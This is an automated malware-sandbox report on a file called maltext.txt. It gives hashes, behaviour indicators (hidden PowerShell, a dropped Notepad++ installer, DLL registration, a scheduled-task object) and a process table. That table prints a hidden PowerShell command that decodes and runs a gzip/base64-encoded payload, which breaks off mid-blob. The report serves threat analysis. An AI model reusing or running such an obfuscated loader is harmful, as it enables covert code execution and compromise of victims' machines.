


| File name: | maltext.txt |
| Full analysis: | https://app.any.run/tasks/65185d98-c764-4b5c-8d04-3d44a1bb6191 |
| Verdict: | Malicious activity |
| Analysis date: | May 24, 2019, 16:25:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 8CD0087E129EDBB1861017FA3DAC4E41 |
| SHA1: | E122659C1A5B054DEC3C0A2029361C1E15EB66DA |
| SHA256: | C3737ECF340973A27831164A8516FB371F63FB7CAE59AF042293F52D778152F9 |
| SSDEEP: | 48:AV3XW2ka13RHgQSAk0/75G57F6nrSB1FfoypCdH3NaEm+AtXExXrukdNOeuCKCV8:w9hAQSRc5Ginu1FAyKNxGXEZIHbC7Yj |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2808)


Application was dropped or rewritten from another process

- npp.7.6.6.Installer.exe (PID: 3716)
- npp.7.6.6.Installer.exe (PID: 2944)
- notepad++.exe (PID: 3316)
- notepad++.exe (PID: 2952)
Loads dropped or rewritten executable
- npp.7.6.6.Installer.exe (PID: 3716)
- notepad++.exe (PID: 3316)
- notepad++.exe (PID: 2952)
Registers / Runs the DLL via REGSVR32.EXE
- npp.7.6.6.Installer.exe (PID: 3716)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 3524)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3524)
Creates files in the user directory
- powershell.exe (PID: 2096)
- notepad++.exe (PID: 3952)
- npp.7.6.6.Installer.exe (PID: 3716)
Executable content was dropped or overwritten
- npp.7.6.6.Installer.exe (PID: 3716)
- gup.exe (PID: 3504)
Creates files in the program directory
- npp.7.6.6.Installer.exe (PID: 3716)
Creates COM task schedule object
- regsvr32.exe (PID: 1920)
Executed via COM
- explorer.exe (PID: 3652)
Creates a software uninstall entry
- npp.7.6.6.Installer.exe (PID: 3716)
INFO



Manual execution by user
- explorer.exe (PID: 3292)
- cmd.exe (PID: 3524)
- notepad++.exe (PID: 3952)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
59
Monitored processes
14
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1920 | regsvr32 /s "C:\Program Files\Notepad++\NppShell_06.dll" | C:\Windows\system32\regsvr32.exe | — | npp.7.6.6.Installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft(C) Register Server Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2096 | powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIAH+p5VwCA7VWa2+bSBT9nEj5D6iyZFAcPxI3bSJVWsYGG2pcE2wc22utCIxh6uGxMCQm3f73vWNwmqrJbrvSIlvM4z7PPTOXTR65jMSRsFWELyfHRxMndUJBrBW0IdQeO1Q6OoLVWjyYXggfBHElJ0k/Dh0Sra+ve3ma4oiV8+YAMznLcHhHCc5ESfhLmAc4xWef7j5jlwlfhNofzQGN7xxaiRU9xw2wcCZHHt8bxa7DI2laCSVMrP/+e11anXXWTeXP3KGZWLeKjOGw6VFal4SvEnc4LRIs1g3ipnEWb1hzTqKL8+YsypwNHoO1e2xgFsReVpcgC/ilmOVpJOzz4QbKbbEOw0kau7LnpTjL6g1hxU2v1uvfxFXl9yaPGAlxU4sYTuPEwuk9cXHWHDqRR/EN3qxBy2Ipify1JIHYfbzFYi3KKUD5K2bEMX44oPazSuJzJZCasFRqQBlfyNOIvZziUrP+QqBQegmeqvyA29eT45PjzYEnzLick+dUgdHRaj/GEJw4iTOyF/wgtBuCAW4cFqcFTGvTNMfS+glaqEI/pA+N1w10DtIgW7C7cAhrKzsm3hp0qorWdpivvs7LPt6QCPeLyAmJe6Ce+BLIeEPxPsnmQWwMMYn1agN7fUyx7zAOG6/1D2pKSNiTLsoJ9XAqu1CoDKKCGkrfB1NWQqxrkYFDwKicA/lqGyA8PkhXJC8O3vkchOo96mRZQ5jkcOLchmBhh2KvIchRRqotOWfxflj/Fq6RU0ZcJ2MHc2upRLHy1oujjKW5C0WDzKdWgl3iUA5EQxgSD6PCIv7Ba/1FGHoOpXAKwNI9lAFWePoW41RIIcCy7FLTwkwLE4pDENqffJU6Ppzziux78jg+9urfB3igcslbDsQBgWfhQXUtGrOGYJOUwfXBQd0z6D+6f3Z1QCC9FFd1EA/nY4UKxkldw4jTsQJlD0HKIH01jUPkZPiyW14R4puWQtDbSb8FT/wow6OoN6aNrJm91AxPp5bGrIVCRrMg0EhH82FezBR/wtrJx+l0qFv9oZz2d8FG1jJNGaLC7CDZHZJ3to5mM9AjvZH5eafJHgr9W3/Re9Amwa0GjnojX/PhjbTARe1l20dttTeyUKCQtuxb5tDsdpZa6z1F5NHSLHk4f/L35Efpdoe3u6k8NnQ5UD95audc3etvuf5yOxj1lf3c5XNzkSlEAT+KujDtAM/tBM0VdWnaieafPvimPWp11QDBukZ2o8TiqHQ6+n3kPRr0/aMB4Zr2Uid4qfm48GVTlq1FRHlMMxXpu/dmT0aqa9o3IHNjkI2K8u3uQvc3rc6s0C9DH3Gd+Wxw+XGBUnnSsh1fX4Lu2HAp/BHkizTi6ijP48nFaR/0iL47j02I1yBY18iGojwb3Y3PuU1/194S/RTssdNtF6K1ASMZ4rEsLXpr3iXtd/37oHVlcz2w66E8svPpfMjtot1I7nH8IXcT5AnH1/FvAJP